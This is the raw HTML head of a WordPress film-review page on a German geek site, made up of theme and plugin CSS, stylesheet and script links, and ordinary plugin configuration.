.ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"3bb4a5f5dc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/28900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=28900' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-a-good-woman-is-hard-to-find%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-a-good-woman-is-hard-to-find%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
